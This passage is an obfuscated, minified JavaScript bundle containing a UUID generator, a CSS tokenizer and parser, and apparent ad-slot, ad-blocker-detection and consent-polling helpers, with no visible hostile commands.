0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let 